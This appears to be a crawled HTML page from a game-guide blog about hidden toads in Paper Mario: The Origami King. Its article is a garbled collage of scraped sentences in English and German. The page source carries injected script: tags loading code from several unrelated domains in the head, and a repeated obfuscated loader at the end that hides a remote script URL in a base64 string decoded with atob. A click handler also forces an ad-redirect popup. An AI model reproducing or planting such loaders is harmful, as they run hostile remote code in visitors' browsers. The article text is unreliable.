

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/paper-mario-origami-king-guide-toads/
body_size: 11630
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Paper Mario Origami King Guide Toads &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768920532' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1007486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/paper-mario-origami-king-guide-toads/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1007486' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fpaper-mario-origami-king-guide-toads%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fpaper-mario-origami-king-guide-toads%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1007486" class="post-template-default single single-post postid-1007486 single-format-standard nothing-personal-body-contents item-with-id-1007486">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1007486" class="blog-element-type-1 single-post post-1007486 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">

    <div class="blog-item-date text-center">
        <span>December 2, 2023</span>
    </div>
    <h2 class="blog-item-title">
		Paper Mario Origami King Guide Toads    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/2b9de703d9107f3992c77bef42a84fb8-846x586.png" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>The origami king, mario needs to find and rescue hidden toads in different locations within the game, including the whispering woods just before toad town. Mario will have to use his hammer whenever he spots an object which can be a toad.</p>
<p><a href="https://i.pinimg.com/originals/12/61/b9/1261b978085184d046e233242ac9e3bc.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/12/61/b9/1261b978085184d046e233242ac9e3bc.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 5 things you should know before playing Paper Mario The </p>
<h3>However, before you can find the toads, you&#039;ll need to uncover dj toad&#039;s lost discs.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/52/d6/b2/52d6b22114b9746b021710d4fe1adeda.png" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Paper mario origami king guide toads</strong>. Below you will find all the toad locations in the game. In this paper mario the origami king big sho’ theater level, mario will get a chance to jump up on stage and. That means details on every toad you need to rescue.    </p>
<p>     The origami king toad locations guide, a list of every toad and where to find them. Once mario finds one, he will need to hit it with his hammer, sometimes repeatedly, to free it. Find every hidden toad in our paper mario:    </p>
<p>     But with the theme park empty, that leaves mario and his friends to search the. As such, not all of the toads have been listed yet, but we&#039;re working on adding them all in. In der gesamten welt von paper mario:    </p>
<p>     Toads need to be rescued as they are turned into origami. You&#039;re going to have to locate all of them if you want to take on the temple&#039;s boss. The origami king walkthrough and guide.    </p>
<p>     The origami king, for the nintendo switch. The origami king guide on bonehead island. The scorching sandpaper desert in paper mario:    </p>
<p>     This guide will help players learn how they can find more toads in hidden locations. The origami king toads locations guide next. July 22, 2020 by gameplayerr.    </p>
<p>     Welcome to neoseeker&#039;s paper mario: Check out the full story walkthrough here. Welcome to the paper mario:    </p>
<p>     The origami king.es gibt hunderte von ihnen im gesamten spiel zu finden. The origami king wiki guide. Doing so will appease the boss, causing it to leave the safety of his chambers, allowing you to goad it into a fight.    </p>
<p>     ☆ paper mario @ game8. The origami king guide, we’ll help you find every collectible, hidden block, and repairable hole throughout picnic road. Here&#039;s where to find every toad in paper mario:    </p>
<p>     Find out all 40 toads, location, coffins to open, hints, &amp; more! With this guide, you can expect a full walkthrough from start to finish, locations of all the hidden toads, all. They want to know how to find all toads in the games easily.    </p>
<p>     This guide shows how to 100% complete paper mario: Toads are scattered all around the land in paper mario: However, finding 40 faceless toads is easier said than done, as some are hidden away.    </p>
<p>     The origami king’s seventh blue streamer level is called “big sho’ theater”. There are 10 toads in this. Check out how to find the 40 faceless toads in the temple of shrooms of paper mario:    </p>
<p>     Die toads gehören zu den sammelobjekten in paper mario: Sie läutet, wenn sich ein toad in der nähe befindet. Find out locations of toads &amp; collectible treasures in bonehead island!    </p>
<p>     40 faceless toads locations dance room The more toads you rescue the better it will be. This is ign&#039;s paper mario:    </p>
<p>     Origami king sind toads versteckt. For the latest updates, follow us on twitter! Almost every level features at least one toad to find and this paper mario:    </p>
<p>     Paper mario origami king all toads list an their location in 2020. The origami toad gallery is located in the back and on the left and is identified by the toad icon. If you need a step by step guide to completing the main objective in this area, check out our autumn mountain walkthrough.    </p>
<p>     Here are some tips for new players, or those who haven&#039;t been in the loop. All toad locations in paper mario: Check out this paper mario:    </p>
<p>     The toads are scattered across the map, with several to find in each location. To see a list of game objectives you must complete and to learn how to complete them, read on! The origami king does a great job revisiting the series in a new way.    </p>
<p>     The origami king guide, we’ll help you find every collectible, hidden block, and repairable hole throughout whispering woods. The origami king a creepy and mysterious place, especially once you uncover the temple of shrooms and realize it&#039;s filled with 40 toads who&#039;ve had their faces removed. Auf bäumen, hinter schildern, zusammen geknüllt etc.    </p>
<p>     Users want to know the information of paper mario origami king all toads in detail. To progress the main story of paper mario: The origami king toad locations guide.    </p>
<p>     Here’s where to find all of the dancing toads in paper mario: So, we have brought this article to them. Viele sind natürlich offensichtlich in der spielwelt platziert.    </p>
<p>     Toads need to be rescued in each of the colored streamer locations. In this gallery, mario can look at the different origami forms of the toads he&#039;s encountered and saved. The origami king toad locations page lists links to individual pages with text descriptions, images, and a video.    </p>
<p>     This is a work in progress. Each page is not only a walkthrough, it also contains info on how to get 100% completion in each area.    </p>
<p><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
